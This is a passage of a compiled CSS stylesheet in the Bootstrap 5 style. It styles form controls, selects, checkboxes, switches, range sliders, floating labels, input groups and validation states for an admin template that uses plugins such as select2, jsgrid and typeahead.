.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
.tt-query::-webkit-file-upload-button,
.tt-hint::-webkit-file-upload-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
  .tt-query::-webkit-file-upload-button,
  .tt-hint::-webkit-file-upload-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .typeahead:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-query:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-hint:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 1.125rem 0;
  margin-bottom: 0;
  line-height: 1;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 2.575rem;
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-lg {
  min-height: 3.175rem;
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

textarea.form-control, textarea.asColorPicker-input, .select2-container--default textarea.select2-selection--single, .select2-container--default .select2-selection--single textarea.select2-search__field, textarea.typeahead,
textarea.tt-query,
textarea.tt-hint {
  min-height: 2.875rem;
}

textarea.form-control-sm {
  min-height: 2.575rem;
}

textarea.form-control-lg {
  min-height: 3.175rem;
}

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 1.125rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-control-color::-webkit-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn, .fc .btn-check[disabled] + button, .ajax-upload-dragdrop .btn-check[disabled] + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check[disabled] + .swal2-styled, .wizard > .actions .btn-check[disabled] + a, .btn-check:disabled + .btn, .fc .btn-check:disabled + button, .ajax-upload-dragdrop .btn-check:disabled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:disabled + .swal2-styled, .wizard > .actions .btn-check:disabled + a {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}

.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint {
  padding: 1rem 0.75rem;
}

.form-floating > .form-control::placeholder, .form-floating > .asColorPicker-input::placeholder, .dataTables_wrapper .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number]::placeholder, .select2-container--default .form-floating > .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .form-floating > .select2-search__field::placeholder, .form-floating > .typeahead::placeholder,
.form-floating > .tt-query::placeholder,
.form-floating > .tt-hint::placeholder {
  color: transparent;
}

.form-floating > .form-control:focus, .form-floating > .asColorPicker-input:focus, .dataTables_wrapper .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number], .select2-container--default .form-floating > .select2-selection--single:focus, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus, .form-floating > .typeahead:focus,
.form-floating > .tt-query:focus,
.form-floating > .tt-hint:focus, .form-floating > .form-control:not(:placeholder-shown), .form-floating > .asColorPicker-input:not(:placeholder-shown), .dataTables_wrapper .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number], .select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown), .select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown), .form-floating > .typeahead:not(:placeholder-shown),
.form-floating > .tt-query:not(:placeholder-shown),
.form-floating > .tt-hint:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:-webkit-autofill, .form-floating > .asColorPicker-input:-webkit-autofill, .dataTables_wrapper .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number], .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill, .form-floating > .typeahead:-webkit-autofill,
.form-floating > .tt-query:-webkit-autofill,
.form-floating > .tt-hint:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:focus ~ label, .form-floating > .asColorPicker-input:focus ~ label, .dataTables_wrapper .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:focus ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus ~ label, .form-floating > .typeahead:focus ~ label, .form-floating > .tt-query:focus ~ label, .form-floating > .tt-hint:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .asColorPicker-input:not(:placeholder-shown) ~ label,
.dataTables_wrapper .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text] ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number] ~ label,
.select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown) ~ label,
.select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown) ~ label,
.form-floating > .typeahead:not(:placeholder-shown) ~ label,
.form-floating > .tt-query:not(:placeholder-shown) ~ label,
.form-floating > .tt-hint:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label, .form-floating > .asColorPicker-input:-webkit-autofill ~ label, .dataTables_wrapper .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill ~ label, .form-floating > .typeahead:-webkit-autofill ~ label, .form-floating > .tt-query:-webkit-autofill ~ label, .form-floating > .tt-hint:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group, .asColorPicker-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control, .asColorPicker-wrap > .form-control, .input-group > .asColorPicker-input, .asColorPicker-wrap > .asColorPicker-input, .dataTables_wrapper .input-group > select, .dataTables_wrapper .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=number], .select2-container--default .input-group > .select2-selection--single, .select2-container--default .asColorPicker-wrap > .select2-selection--single, .select2-container--default .select2-selection--single .input-group > .select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field, .input-group > .typeahead, .asColorPicker-wrap > .typeahead,
.input-group > .tt-query,
.asColorPicker-wrap > .tt-query,
.input-group > .tt-hint,
.asColorPicker-wrap > .tt-hint,
.input-group > .form-select,
.asColorPicker-wrap > .form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus, .asColorPicker-wrap > .form-control:focus, .input-group > .asColorPicker-input:focus, .asColorPicker-wrap > .asColorPicker-input:focus, .dataTables_wrapper .input-group > select:focus, .dataTables_wrapper .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=number], .select2-container--default .input-group > .select2-selection--single:focus, .select2-container--default .asColorPicker-wrap > .select2-selection--single:focus, .select2-container--default .select2-selection--single .input-group > .select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field:focus, .input-group > .typeahead:focus, .asColorPicker-wrap > .typeahead:focus,
.input-group > .tt-query:focus,
.asColorPicker-wrap > .tt-query:focus,
.input-group > .tt-hint:focus,
.asColorPicker-wrap > .tt-hint:focus,
.input-group > .form-select:focus,
.asColorPicker-wrap > .form-select:focus {
  z-index: 3;
}

.input-group .btn, .asColorPicker-wrap .btn, .input-group .fc button, .fc .input-group button, .asColorPicker-wrap .fc button, .fc .asColorPicker-wrap button, .input-group .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .input-group .ajax-file-upload, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled, .input-group .wizard > .actions a, .wizard > .actions .input-group a, .asColorPicker-wrap .wizard > .actions a, .wizard > .actions .asColorPicker-wrap a {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus, .asColorPicker-wrap .btn:focus, .input-group .fc button:focus, .fc .input-group button:focus, .asColorPicker-wrap .fc button:focus, .fc .asColorPicker-wrap button:focus, .input-group .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .input-group .ajax-file-upload:focus, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload:focus, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled:focus, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled:focus, .input-group .wizard > .actions a:focus, .wizard > .actions .input-group a:focus, .asColorPicker-wrap .wizard > .actions a:focus, .wizard > .actions .asColorPicker-wrap a:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 2px;
}

.input-group-lg > .form-control, .input-group-lg > .asColorPicker-input, .dataTables_wrapper .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=number], .select2-container--default .input-group-lg > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-lg > .select2-search__field, .input-group-lg > .typeahead,
.input-group-lg > .tt-query,
.input-group-lg > .tt-hint,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn,
.fc .input-group-lg > button,
.ajax-upload-dragdrop .input-group-lg > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-lg > .swal2-styled,
.wizard > .actions .input-group-lg > a {
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control, .input-group-sm > .asColorPicker-input, .dataTables_wrapper .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=number], .select2-container--default .input-group-sm > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-sm > .select2-search__field, .input-group-sm > .typeahead,
.input-group-sm > .tt-query,
.input-group-sm > .tt-hint,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn,
.fc .input-group-sm > button,
.ajax-upload-dragdrop .input-group-sm > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-sm > .swal2-styled,
.wizard > .actions .input-group-sm > a {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .asColorPicker-wrap:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),
.asColorPicker-wrap:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .has-validation.asColorPicker-wrap > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),
.has-validation.asColorPicker-wrap > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback), .asColorPicker-wrap > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .was-validated .asColorPicker-input:valid, .was-validated .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=number], .was-validated .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid, .was-validated .typeahead:valid,
.was-validated .tt-query:valid,
.was-validated .tt-hint:valid, .form-control.is-valid, .is-valid.asColorPicker-input, .dataTables_wrapper select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .select2-container--default .is-valid.select2-selection--single, .select2-container--default .select2-selection--single .is-valid.select2-search__field, .is-valid.typeahead,
.is-valid.tt-query,
.is-valid.tt-hint {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .was-validated .asColorPicker-input:valid:focus, .was-validated .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .select2-selection--single:valid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid:focus, .was-validated .typeahead:valid:focus,
.was-validated .tt-query:valid:focus,
.was-validated .tt-hint:valid:focus, .form-control.is-valid:focus, .is-valid.asColorPicker-input:focus, .dataTables_wrapper select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .is-valid.typeahead:focus,
